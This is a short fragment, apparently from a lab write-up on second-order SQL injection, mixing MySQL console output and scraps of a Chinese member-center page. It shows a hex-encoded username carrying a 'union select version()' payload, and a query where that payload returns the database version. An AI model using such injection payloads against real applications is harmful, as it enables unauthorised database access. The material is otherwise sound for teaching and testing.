 mysql> select * from member where username='0x27756e696f6e2073656c6563742076657273696f6e28292c312c322c332c342c352c2736';
+----+----------------------------------------------------------------------------+----------------------------------+-----+----------+---------+--
| id | username | pw | sex | phonenum | address | e
+----+----------------------------------------------------------------------------+----------------------------------+-----+----------+---------+--
| 40 | 0x27756e696f6e2073656c6563742076657273696f6e28292c312c322c332c342c352c2736 | 0cc175b9c0f1b6a831c399e269772661 | | | |
+----+----------------------------------------------------------------------------+----------------------------------+-----+----------+---------+--
1 row in set (0.00 sec)
mysql> select * from member where username=''union select version(),1,2,3,4,5,6;
+-------------------------+----------+----+-----+----------+---------+-------+
| id | username | pw | sex | phonenum | address | email |
+-------------------------+----------+----+-----+----------+---------+-------+
| 5.7.26-0ubuntu0.18.04.1 | 1 | 2 | 3 | 4 | 5 | 6 |
+-------------------------+----------+----+-----+----------+---------+-------+
1 row in set (0.00 sec)
mysql>
hello,0x27756e696f6e2073656c6563742076657273696f6e28292c312c322c
ng
LastPass 暂时不要
迎来到个人会员中心 | 退出登录
姓名:0x27756e696f6e2073656c6563742076657273696f6e28292c312c322c332c342c352c2736